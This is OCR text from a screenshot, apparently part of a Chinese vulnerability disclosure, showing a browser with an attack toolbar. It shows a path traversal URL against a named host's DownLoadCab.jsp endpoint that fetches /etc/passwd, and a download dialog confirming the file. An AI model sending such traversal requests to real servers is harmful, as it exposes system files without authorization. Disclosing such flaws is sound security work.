 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://iqqy.gdbnet.cn/MSP/DownloadFiles/DownLoadCab.jsp?filename=../../../../../../../../../../etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
正在打开 .._.._.._.._.._.._.._.._.._.._etc_passwd
您选择了打开：
.._.._.._.._.._.._.._.._.._.._etc_passwd
文件类型： /etc/passwd File (1.2 KB)
来源： http://iqqy.gdbnet.cn
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
Life Hacking
-2015-0014 )
区) -- 网络安全资讯、讨...